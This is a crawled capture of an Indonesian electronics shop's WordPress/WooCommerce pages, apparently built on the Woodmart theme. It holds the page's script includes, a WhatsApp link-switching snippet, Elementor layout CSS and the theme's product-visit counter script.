niksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-wd-search-results-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-woo-single-prod-builder-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-builder.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-opt-visits-count-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-visits-count.min.css","wd-info-box-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/el-info-box.min.css","wd-mod-comments-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-tabs-opt-layout-all-open-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-all-open.min.css","wd-section-title-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-woo-prod-loop-small-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-prod-loop-small.min.css","wd-product-loop-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-bordered-product-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product.min.css","wd-woo-opt-title-limit-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-widget-collapse-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-footer-base-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-text-block-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-social-icons-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-promo-popup-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-promo-popup.min.css","wd-mfp-popup-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-sticky-add-to-cart-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-add-to-cart.min.css","wd-header-search-fullscreen-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-2-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-2.min.css","wd-wd-search-cat-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-bottom-toolbar-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css","wd-header-elements-base-css":"https:\/\/elektroniksurabaya.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.0.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.0.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.0.4" id="wd-scrollbar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.0.4" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.0.4" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.0.4" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.0.4" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.0.4" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.0.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.0.4" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=7.0.4" id="wd-mini-cart-quantity-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.0.4" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.0.4" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0e96000b5405bc9ae64008ed7e906d1b","fragment_name":"wc_fragments_0e96000b5405bc9ae64008ed7e906d1b","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=8.1.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.0.4" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.0.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.0.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.0.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.0.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.0.4" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/slick.min.js?ver=7.0.4" id="wd-slick-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.0.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.0.4" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.0.4" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.0.4" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.0.4" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.0.4" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.0.4" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.0.4" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.0.4" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4" id="wd-counter-product-visits-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.0.4" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.0.4" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.0.4" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-includes/js/wp-util.min.js?ver=f50672604b394c4d01405a1d1d8cc9d8" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.1.1" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.0.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=7.0.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.0.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.0.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.0.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=7.0.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/stickyAddToCart.min.js?ver=7.0.4" id="wd-sticky-add-to-cart-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.0.4" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.0.4" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.0.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.0.4" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=7.0.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=7.0.4" id="wd-sticky-sidebar-btn-js"></script>
            <script type="text/javascript">
                function isMobileWA()
                {
                    return (/Android|webOS|iPhone|iPad|iPod|Windows Phone|IEMobile|Mobile|BlackBerry/i.test(navigator.userAgent) ); 
                }
                var elm = jQuery('a[href*="whatsapp.com"]');
                jQuery.each(elm, function(index, value){
                    var item = jQuery(value).attr('href');
                    if(item.indexOf('chat') != -1){
                        //nothing
                    } else if (item.indexOf('web.whatsapp') != -1 && isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('web.whatsapp', 'api.whatsapp');
                        jQuery(value).attr("href", newLink);
                    } else if (item.indexOf('api.whatsapp') != -1 && !isMobileWA()){
                        var itemLink = item;
                        var newLink = itemLink.replace('api.whatsapp', 'web.whatsapp');
                        jQuery(value).attr("href", newLink);
                    } 
                });
            </script>
            </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://elektroniksurabaya.com/wp-content/uploads/elementor/css/post-1330.css?ver=1695122003
body_size: 826
content:
.elementor-1330 .elementor-element.elementor-element-61d3db8e{margin:-30px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-77eeaed0.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-1330 .elementor-element.elementor-element-1721ad79 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1330 .elementor-element.elementor-element-1721ad79{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-16c0d79c > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1330 .elementor-element.elementor-element-16c0d79c{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-964e5df{--divider-border-style:solid;--divider-color:#0000001F;--divider-border-width:1px;}.elementor-1330 .elementor-element.elementor-element-964e5df .elementor-divider-separator{width:100%;}.elementor-1330 .elementor-element.elementor-element-964e5df .elementor-divider{padding-top:1px;padding-bottom:1px;}.elementor-1330 .elementor-element.elementor-element-1fa2d5ce{margin:0px 0px 40px 0px;}.elementor-1330 .elementor-element.elementor-element-752de80e > .elementor-element-populated{padding:10px 20px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-72e652ba > .elementor-element-populated{padding:10px 10px 10px 20px;}.elementor-1330 .elementor-element.elementor-element-6c7b8918.elementor-column > .elementor-widget-wrap{justify-content:space-between;}html .elementor-1330 .elementor-element.elementor-element-598508d8 .product_title{font-weight:800;}.elementor-1330 .elementor-element.elementor-element-598508d8 > .elementor-widget-container{margin:0px 10px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-598508d8{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-1330 .elementor-element.elementor-element-1993543d img{max-width:80px;}.elementor-1330 .elementor-element.elementor-element-1993543d{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-1eac48f7 .price{font-size:28px;}.elementor-1330 .elementor-element.elementor-element-5c6deb2a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1330 .elementor-element.elementor-element-5c6deb2a{border-style:solid;border-width:1px 1px 1px 1px;border-color:#1010101A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 20px 20px 20px;}.elementor-1330 .elementor-element.elementor-element-5c6deb2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1330 .elementor-element.elementor-element-4592651 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-end;align-items:flex-end;}.elementor-1330 .elementor-element.elementor-element-4592651{border-style:solid;border-width:0px 1px 1px 1px;border-color:#1010101A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 20px 0px;padding:20px 20px 0px 20px;}.elementor-1330 .elementor-element.elementor-element-4592651 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1330 .elementor-element.elementor-element-349c038a > .elementor-widget-container{margin:0px 20px 18px 0px;padding:0px 20px 0px 0px;border-style:solid;border-width:0px 1px 0px 0px;border-color:#77777733;}.elementor-1330 .elementor-element.elementor-element-349c038a{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-3e7e6af9 > .elementor-widget-container{margin:0px 0px 18px 0px;}.elementor-1330 .elementor-element.elementor-element-3e7e6af9{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-f4623e8.elementor-column > .elementor-widget-wrap{justify-content:space-around;}.elementor-1330 .elementor-element.elementor-element-8d9325b .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-8d9325b > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-8d9325b{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-ecb2c2f .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-ecb2c2f > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-ecb2c2f{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-a11cb02 .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-a11cb02 > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-a11cb02{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-a579348 .info-box-inner{font-size:14px;}.elementor-1330 .elementor-element.elementor-element-a579348 > .elementor-widget-container{margin:0px 15px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-a579348{width:auto;max-width:auto;}.elementor-1330 .elementor-element.elementor-element-913ddb9{margin:0px 0px 70px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa .shop_attributes{--wd-attr-col:2;}.elementor-1330 .elementor-element.elementor-element-350c8aa > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-1330 .elementor-element.elementor-element-1a9585a > .elementor-widget-container{margin:0px 0px 10px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-1330 .elementor-element.elementor-element-752de80e{width:50%;}.elementor-1330 .elementor-element.elementor-element-72e652ba{width:50%;}.elementor-1330 .elementor-element.elementor-element-6c7b8918{width:100%;}}@media(max-width:1024px){.elementor-1330 .elementor-element.elementor-element-61d3db8e{margin:-35px 0px 0px 0px;}.elementor-1330 .elementor-element.elementor-element-1fa2d5ce{margin:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-752de80e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-72e652ba > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-598508d8{width:initial;max-width:initial;}.elementor-1330 .elementor-element.elementor-element-1993543d img{max-width:60px;}.elementor-1330 .elementor-element.elementor-element-1993543d > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-1330 .elementor-element.elementor-element-1eac48f7 .price{font-size:18px;}.elementor-1330 .elementor-element.elementor-element-441a09d1 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-441a09d1{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-349c038a > .elementor-widget-container{margin:0px 20px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-3e7e6af9 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-913ddb9{margin:0px 0px 50px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa > .elementor-widget-container{margin:0px 0px 40px 0px;}}@media(max-width:767px){.elementor-1330 .elementor-element.elementor-element-1721ad79{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-752de80e > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-72e652ba > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-1330 .elementor-element.elementor-element-598508d8{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-441a09d1 > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-441a09d1{width:100%;max-width:100%;}.elementor-1330 .elementor-element.elementor-element-4592651{margin:0px 0px 25px 0px;}.elementor-1330 .elementor-element.elementor-element-913ddb9{margin:0px 0px 30px 0px;}.elementor-1330 .elementor-element.elementor-element-350c8aa .shop_attributes{--wd-attr-col:1;}.elementor-1330 .elementor-element.elementor-element-350c8aa > .elementor-widget-container{margin:0px 0px 20px 0px;}}

--- FILE ---
content_type: application/javascript
request_url: https://elektroniksurabaya.com/wp-content/themes/woodmart/js/scripts/wc/countProductVisits.min.js?ver=7.0.4
body_size: 148
content:
!function(i){woodmartThemeModule.countProductVisits=function(){var t=1e4;void 0!==woodmart_settings.counter_visitor_live_duration&&(t=woodmart_settings.counter_visitor_live_duration),"yes"===woodmart_settings.counter_visitor_ajax_update?woodmartThemeModule.updateCountProductVisits():setTimeout(function(){woodmartThemeModule.updateCountProductVisits()},t)},woodmartThemeModule.updateCountProductVisits=function(){i(".wd-visits-count").each(function(){var o=i(this),t=o.data("product-id"),e=o.find(".wd-visits-count-number").text();t&&i.ajax({url:woodmart_settings.ajaxurl,data:{action:"woodmart_update_count_product_visits",product_id:t,count:e},method:"POST",success:function(t){t&&(o.find(".wd-visits-count-number").html(t.count),t.count?o.removeClass("wd-hide"):o.addClass("wd-hide"),"yes"===t.live_mode&&setTimeout(function(){woodmartThemeModule.countProductVisits()},woodmart_settings.counter_visitor_live_duration))},error:function(){console.log("ajax error")},complete:function(){}})})},i(document).ready(function(){woodmartThemeModule.countProductVisits()})}(jQuery);